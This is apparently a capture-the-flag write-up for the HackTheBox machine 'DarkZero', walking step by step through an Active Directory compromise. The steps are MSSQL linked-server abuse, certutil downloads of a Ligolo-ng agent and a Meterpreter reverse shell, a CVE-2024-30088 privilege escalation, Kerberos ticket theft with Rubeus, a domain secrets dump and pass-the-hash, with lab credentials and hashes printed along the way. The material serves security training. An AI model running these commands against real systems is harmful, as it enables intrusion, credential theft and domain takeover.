DarkZero HackTheBox Machine

Difficulty: Hard
Target IP: 10.10.11.89
Attack Vector: MSSQL Linked Server Exploitation → Internal Network Pivoting → Kerberos Credential Theft
🎯 Overview
DarkZero presents a sophisticated Active Directory environment with two separate domains connected via trust relationships. The attack chain involves exploiting MSSQL linked server misconfigurations, pivoting into an internal network using Ligolo-ng, escalating privileges through a kernel exploit, and finally capturing Kerberos tickets to compromise the domain controller.
What makes this machine unique?
- Multihomed architecture with split-horizon DNS
- Cross-domain trust exploitation
- Modern pivoting techniques with Ligolo-ng
- Real-world Kerberos ticket theft scenario
📡 Phase 1: Reconnaissance - Mapping the Attack Surface
Initial Port Scan
Let's start by discovering what services are running:
nmap -p 1-65535 -T4 -A -v 10.10.11.89
🔍 What are we looking for?
- Active Directory services (LDAP, Kerberos, DNS)
- Database services (potential entry points)
- Remote access services (WinRM, RDP)
Key Discoveries:
| Port | Service | Why It Matters |
|---|---|---|
| 1433 | MS-SQL Server | Entry point for command execution |
| 88 | Kerberos | Domain authentication - ticket capture opportunity |
| 389/636 | LDAP/LDAPS | Active Directory queries |
| 5985 | WinRM | Remote shell access (if we get creds) |
| 445 | SMB | File sharing, potential relay attacks |
💡 Learning Moment: Notice port 1433 (MSSQL)? This is often overlooked but can be a goldmine. SQL servers frequently have elevated privileges and interesting configurations like linked servers.
DNS Reconnaissance - Discovering the Hidden Network
dig @10.10.11.89 ANY darkzero.htb
🎓 What just happened?
The DNS query reveals something fascinating:
10.10.11.89- External interface (what we can reach)172.16.20.1- Internal interface (hidden network)
This is called a multihomed host — a server with network cards in multiple networks. Think of it like a door between two rooms. We're in the front room, but there's a whole other room behind it!
Preparing the Environment
Add the target to your hosts file for easier access:
echo "10.10.11.89 DC01.darkzero.htb darkzero.htb" | sudo tee -a /etc/hosts
🔑 Credentials Provided: john.w:RFulUtONCOL!
Let's verify these work:
crackmapexec smb 10.10.11.89 -u 'john.w' -p 'RFulUtONCOL!' -d darkzero.htb
✅ Authentication successful! But only default shares are accessible. We need to dig deeper.
🗄️ Phase 2: MSSQL Exploitation - The Linked Server Trick
Connecting to MSSQL
impacket-mssqlclient 'darkzero.htb/john.w:RFulUtONCOL!@10.10.11.89' -windows-auth
🎓 SQL Server Fundamentals:
MSSQL authentication has two modes:
- Windows Authentication: Uses domain credentials (what we're using)
- SQL Authentication: Uses database-specific usernames/passwords
We're leveraging Windows auth because john.w is a domain account.
The Linked Server Discovery
enum_links
🎉 Jackpot! We found: DC02.darkzero.ext
🤔 What's a linked server?
Imagine you're at Company A's database, and you can run queries on Company B's database without logging in separately. That's a linked server — a configured connection from one SQL instance to another.
The Security Risk: If not properly configured, linked servers can provide privilege escalation. The connection might use a more privileged account on the remote server!
Privilege Escalation via Linked Server
First, try to enable command execution on DC01:
enable_xp_cmdshell
❌ Access Denied! john.w doesn't have enough privileges on DC01.
But watch this magic trick:
use_link "DC02.darkzero.ext"
enable_xp_cmdshell
✅ Success!
🎓 What just happened?
When we switched to the linked server context:
- Our query now executes on DC02 instead of DC01
- The linked server uses the
dc01_sql_svcaccount on DC02 - This service account has higher privileges!
Visual Flow:
You → john.w → DC01 (limited) → Linked Server → DC02 (dc01_sql_svc = elevated!)
Now we can execute commands on DC02's internal network!
🌉 Phase 3: Network Pivoting with Ligolo-ng - Building the Bridge
🤔 Why do we need pivoting?
DC02 is on the internal network (172.16.20.0/24). We can't reach it directly from our Kali machine. We need to create a tunnel through DC01 to access internal resources.
Think of it like this: DC01 is the front door that's unlocked. DC02 is inside the building. We need to run a cable from outside, through DC01, to reach DC02.
Setting Up Ligolo-ng
Step 1: Download the tools
cd ~/hackthebox/darkzero
# Download proxy (for your Kali machine)
wget https://github.com/nicocha30/ligolo-ng/releases/latest/download/ligolo-ng_proxy_0.8.2_linux_amd64.tar.gz
# Download agent (for Windows target)
wget https://github.com/nicocha30/ligolo-ng/releases/latest/download/ligolo-ng_agent_0.8.2_windows_amd64.zip
# Extract
tar -xzf ligolo-ng_proxy_0.8.2_linux_amd64.tar.gz
unzip ligolo-ng_agent_0.8.2_windows_amd64.zip
chmod +x proxy
Step 2: Create the tunnel interface
sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
🎓 What's a TUN interface?
TUN (network TUNnel) is a virtual network interface. Think of it as creating a fake network card on your Kali machine that will receive traffic from the internal network through our tunnel.
Step 3: Start the proxy server
sudo ./proxy -selfcert -laddr 0.0.0.0:443
The proxy will generate a self-signed certificate and display a fingerprint. Copy this fingerprint! You'll need it soon.
Example output:
INFO[0000] TLS Certificate fingerprint for ligolo is: 6630035E09EBED79827CF051F792A28F272A0D8134B035177F03468A3A4E5500
Step 4: Host the Windows agent
In a new terminal:
python3 -m http.server 8000
Uploading the Agent to DC02
Now the clever part — we use our MSSQL access to download the agent!
xp_cmdshell "certutil -urlcache -split -f http://YOUR_TUN0_IP:8000/agent.exe C:\Users\Public\agent.exe"
🎓 Why certutil?
certutil is a built-in Windows tool originally for certificate management, but it has a hidden feature: downloading files from URLs! We use it because:
- It's already on Windows (no need to install anything)
- Works through firewalls that might block PowerShell downloads
- Bypasses some simple security controls
Verify the upload:
xp_cmdshell "dir C:\Users\Public\agent.exe"
You should see the file size: 6,694,400 bytes
Connecting the Agent
Execute the agent with your proxy's IP and fingerprint:
xp_cmdshell "C:\Users\Public\agent.exe -connect YOUR_TUN0_IP:443 -accept-fingerprint YOUR_FINGERPRINT -ignore-cert"
⏱️ The command will timeout — this is normal! The agent is now running in the background on DC02.
Activating the Tunnel
Switch to your ligolo-ng proxy terminal. You should see:
INFO[xxxx] Agent joined. id=00155df25c01 name="darkzero-ext\svc_sql@DC02"
🎉 The agent connected!
Now configure the tunnel:
session # List available sessions
1 # Select session 1
ifconfig # View DC02's network interfaces
You'll see DC02 has the IP 172.16.20.2 on the internal network.
Start the tunnel:
tunnel_start --tun ligolo
Adding the Route
In a new Kali terminal, route traffic destined for the internal network through the tunnel:
sudo ip route add 172.16.20.0/24 dev ligolo
🎓 What does this do?
This tells your Linux kernel: "Any packets going to 172.16.20.0/24? Send them through the 'ligolo' interface instead of your regular network."
Test connectivity:
ping -c 2 172.16.20.2
Example output:
64 bytes from 172.16.20.2: icmp_seq=1 ttl=64 time=593 ms
64 bytes from 172.16.20.2: icmp_seq=2 ttl=64 time=182 ms
🎊 Success! You're now communicating with the internal network!
Visual Representation:
Your Kali (10.10.14.x)
↓
Ligolo Tunnel
↓
DC01 (10.10.11.89) ←→ (172.16.20.1) DC01 Internal
↓
DC02 (172.16.20.2) ← You can now reach this!
💉 Phase 4: Getting a Proper Shell - Meterpreter Deployment
🤔 Why not just use xp_cmdshell?
While xp_cmdshell works, it's:
- Limited in functionality
- Timeout-prone for long commands
- No interactive features
- Can't upload/download files easily
A Meterpreter shell gives us full post-exploitation capabilities!
Generating the Payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=YOUR_TUN0_IP LPORT=4444 -f exe -o shell.exe
🎓 Payload Breakdown:
windows/x64/meterpreter/reverse_tcp- A reverse TCP connection (victim connects to us)LHOST- Your Kali IP (where to connect back)LPORT- Port to connect back on-f exe- Output format (Windows executable)
Setting Up the Listener
Start Metasploit:
msfconsole -q
Configure the handler:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST tun0
set LPORT 4444
set ExitOnSession false
exploit -j
🎓 Why exploit -j?
The -j flag runs the handler as a background job. This way, we can continue using msfconsole for other tasks while waiting for connections.
Deploying the Payload
Upload via MSSQL:
xp_cmdshell "certutil -urlcache -split -f http://YOUR_TUN0_IP:8000/shell.exe C:\Users\Public\shell.exe"
Execute it:
xp_cmdshell "C:\Users\Public\shell.exe"
Watch your msfconsole window:
[*] Sending stage (201798 bytes) to 172.16.20.2
[*] Meterpreter session 1 opened (10.10.14.83:4444 -> 172.16.20.2:xxxxx)
🎉 Meterpreter session established!
🎓 Understanding the Connection:
DC02 (172.16.20.2) → shell.exe executes
↓
Reverse connection starts
↓
Through Ligolo tunnel
↓
Your Kali machine receives (10.10.14.83:4444)
Interact with the session:
sessions -i 1
getuid
Output: Server username: darkzero-ext\svc_sql
You're now running as the SQL service account on DC02!
🔓 Phase 5: Privilege Escalation - Becoming SYSTEM
Current Status: darkzero-ext\svc_sql (limited user)
Goal: NT AUTHORITY\SYSTEM (highest privileges)
Finding the Exploit
Metasploit has an automated exploit suggester:
background
use multi/recon/local_exploit_suggester
set session 1
run
🎓 What's happening?
The suggester:
- Gathers system information (OS version, patch level, architecture)
- Compares against known exploits in Metasploit's database
- Recommends exploits likely to work
Output highlights:
[+] exploit/windows/local/cve_2024_30088_authz_basep: The target appears to be vulnerable.
Exploiting CVE-2024-30088
🎓 Understanding CVE-2024-30088:
This is a Windows Kernel Time-of-Check Time-of-Use (TOCTOU) vulnerability. It affects the Windows authorization process:
- Time-of-Check: Windows checks if you have permission to do something
- Time-of-Use: Windows actually does that thing
The Bug: Between check and use, an attacker can switch permissions
Result: You can execute code as SYSTEM!
Configure the exploit:
use exploit/windows/local/cve_2024_30088_authz_basep
set payload windows/x64/meterpreter/reverse_tcp
set session 1
set LHOST tun0
set LPORT 4445
set AutoCheck false
exploit
🎓 Important Details:
LPORT 4445- Different port than original session to avoid conflictsAutoCheck false- Skip auto-verification (we know it's vulnerable)- Original session will die - this is expected behavior!
What to expect:
[*] Started reverse TCP handler on 10.10.14.83:4445
[*] Launching notepad to host the exploit...
[+] Exploit finished, wait for payload execution
[*] Sending stage (201798 bytes) to 172.16.20.2
[*] Meterpreter session 2 opened
Verify SYSTEM access:
sessions -i 2
getuid
Server username: NT AUTHORITY\SYSTEM
🎊 You're now SYSTEM! Full administrative control of DC02!
Capturing the User Flag
shell
type C:\Users\Administrator\Desktop\user.txt
exit
🎓 Why can SYSTEM read Administrator's files?
NT AUTHORITY\SYSTEM is the highest privilege level in Windows — even higher than Administrator! It's the operating system itself. SYSTEM can access anything on the local machine.
🎫 Phase 6: Kerberos Ticket Theft - The Domain Takeover
🤔 Why not just use Administrator's hash from DC02?
DC02 is a separate domain (DARKZERO.EXT). To compromise DC01 (the main domain DARKZERO.HTB), we need DC01's credentials, not DC02's.
The Strategy: Force DC01 to authenticate to DC02 while we're SYSTEM on DC02. We'll capture DC01's Kerberos ticket mid-flight!
Understanding Rubeus
🎓 What is Rubeus?
Rubeus is a Kerberos interaction toolkit. In "monitor" mode, it watches for Kerberos traffic and captures tickets as they're issued or used. Think of it as wiretapping the Kerberos authentication protocol.
How Kerberos Works (Simplified):
1. User/Computer → KDC: "I need access to ServiceX"
2. KDC → User/Computer: "Here's a ticket (TGT)"
3. User/Computer → Service: "Here's my ticket"
4. Service validates ticket and grants access
We're going to intercept step 2!
Downloading Rubeus
On Kali:
wget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Rubeus.exe
Uploading to DC02
From your SYSTEM meterpreter:
cd C:\Users\Public
upload Rubeus.exe
Or via PowerShell:
shell
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://YOUR_TUN0_IP:8000/Rubeus.exe','C:\Users\Public\Rubeus.exe')"
Starting the Monitor
From the shell:
C:\Users\Public\Rubeus.exe monitor /interval:1 /nowrap
🎓 Parameters Explained:
monitor- Watch for new Kerberos tickets/interval:1- Check every 1 second/nowrap- Don't wrap long output (important for base64 tickets!)
Rubeus is now watching...
[*] Action: TGT Monitoring
[*] Monitoring every 1 seconds for new TGTs
Triggering the Authentication
Open a new terminal and connect to DC01's MSSQL:
impacket-mssqlclient 'darkzero.htb/john.w:RFulUtONCOL!@DC01.darkzero.htb' -windows-auth
Execute the trigger:
xp_dirtree \\DC02.darkzero.ext\test
🎓 What's happening behind the scenes?
1. DC01's SQL Server tries to access \DC02.darkzero.ext est
2. DC01 thinks: "I need to authenticate to DC02"
3. DC01 requests a Kerberos ticket from its KDC
4. KDC issues ticket to DC01$'s computer account
5. Rubeus (running as SYSTEM on DC02) intercepts the ticket!
The Ticket Capture
Rubeus will display multiple tickets. Look for this specific one:
[*] Found new TGT:
User : DC01$@DARKZERO.HTB
StartTime : 10/9/2025 10:21:46 AM
EndTime : 10/9/2025 8:21:46 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFjDCCBYigAwIBBaEDAgEW....[VERY LONG BASE64 STRING]....
🎯 Key Indicators:
- User:
DC01$@DARKZERO.HTB(NOTDARKZERO.EXT!) - Flags include:
forwardable
Copy the entire base64 string!
🎓 Why DC01$ specifically?
DC01$ is the computer account for DC01. Computer accounts in AD have special privileges — they can access domain secrets (NTDS.dit). This ticket is our golden ticket to domain admin!
🔐 Phase 7: Ticket Conversion and Domain Compromise
Converting the Ticket
On your Kali machine:
echo "PASTE_ENTIRE_BASE64_STRING_HERE" > dc01_ticket.b64
Decode from base64 to Kerberos .kirbi format:
cat dc01_ticket.b64 | base64 -d > dc01_ticket.kirbi
Convert to ccache format (Linux-compatible):
impacket-ticketConverter dc01_ticket.kirbi dc01_admin.ccache
🎓 File Format Journey:
base64- Text encoding for transmission.kirbi- Kerberos ticket (Windows format).ccache- Kerberos credential cache (Linux format)
Using the Ticket
Set the environment variable:
export KRB5CCNAME=$(pwd)/dc01_admin.ccache
🎓 What's KRB5CCNAME?
This tells any Kerberos-aware tool: "Use this ticket file for authentication instead of asking for username/password."
Dumping Domain Secrets
Now for the grand finale — extracting all domain credentials:
impacket-secretsdump -k -no-pass -just-dc -target-ip 10.10.11.89 'darkzero.htb/DC01$@DC01.darkzero.htb'
🎓 Parameter Breakdown:
-k- Use Kerberos authentication (our captured ticket!)-no-pass- Don't prompt for password-just-dc- Only dump domain controller secrets (faster)-target-ip- Force connection to this IP
Expected Output:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a12c5f3d0f7e8e9b1c2d3e4f5a6b7c8d:::
john.w:1103:aad3b435b51404eeaad3b435b51404ee:RFulUtONCOL!_HASH_HERE:::
🎯 The Prize: Administrator's NTLM hash: 5917507bdf2ef2c2b<REDACTED>
🏆 Phase 8: Administrator Access and Root Flag
Pass-the-Hash Attack
With the NTLM hash, we can authenticate without knowing the password!
evil-winrm -i 10.10.11.89 -u administrator -H 5917507bdf2ef2c2b<REDACTED>
🎓 How does Pass-the-Hash work?
In Windows NTLM authentication:
- Server sends challenge
- Client hashes password and encrypts challenge with the hash
- Server verifies the encrypted result
The Attack: We already have the hash! We can skip step 2 entirely and just use the hash directly. No plaintext password needed!
Example output:
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
🎊 You're now Administrator on DC01!
Retrieving the Root Flag
type C:\Users\Administrator\Desktop\root.txt
✅ Machine Pwned!
🎓 Key Concepts Summary
-
Linked Server Exploitation
- SQL servers can be configured to query other SQL servers
- Linked connections may use more privileged accounts
- Always check linked servers for privilege escalation paths
-
Network Pivoting with Ligolo-ng
- Modern alternative to SSH tunnels and Metasploit's autoroute
- Creates a seamless layer 3 tunnel
- Makes internal networks feel local to your attack machine
-
Kerberos Ticket Theft
- Computer accounts have domain admin-equivalent privileges
- Tickets can be captured mid-flight when running as SYSTEM
- Forced authentication (xp_dirtree, PrinterBug, etc.) triggers ticket requests
-
Trust Relationships
- Separate domains can trust each other
- Trust allows authentication across domain boundaries
- Compromise of one domain can lead to another
-
Pass-the-Hash
- NTLM hashes are as good as passwords in Windows auth
- No need to crack hashes if you can pass them directly
- Works for WinRM, SMB, RDP (with restrictions)
🛠️ Tools Mastery Checklist
- ✅ nmap - Service discovery and version detection
- ✅ impacket suite - MSSQL client, secretsdump, ticket conversion
- ✅ Ligolo-ng - Modern network pivoting
- ✅ Metasploit - Payload generation and privilege escalation
- ✅ Rubeus - Kerberos ticket monitoring and capture
- ✅ evil-winrm - Windows Remote Management client
- ✅ certutil - Abuse built-in Windows tools for file transfer
🎯 Attack Path Visualization
1. john.w credentials
↓
2. MSSQL on DC01 (10.10.11.89)
↓
3. Linked Server to DC02.darkzero.ext
↓
4. xp_cmdshell on DC02 (172.16.20.2)
↓
5. Ligolo-ng tunnel to internal network
↓
6. Meterpreter shell as svc_sql
↓
7. CVE-2024-30088 → SYSTEM on DC02
↓
8. Rubeus captures DC01$ ticket
↓
9. Pass-the-ticket to dump domain secrets
↓
10. Pass-the-hash as Administrator
↓
11. ROOT FLAG! 🎉
💡 Real-World Lessons
For Penetration Testers:
- Always enumerate MSSQL linked servers
- Multihomed hosts are pivot goldmines
- Computer account tickets are extremely valuable
- Modern pivoting tools (Ligolo-ng) beat traditional methods
For Defenders:
- Audit MSSQL linked server configurations
- Implement network segmentation
- Monitor Kerberos ticket requests for anomalies
- Patch kernel-level vulnerabilities promptly
- Implement credential guard on DCs




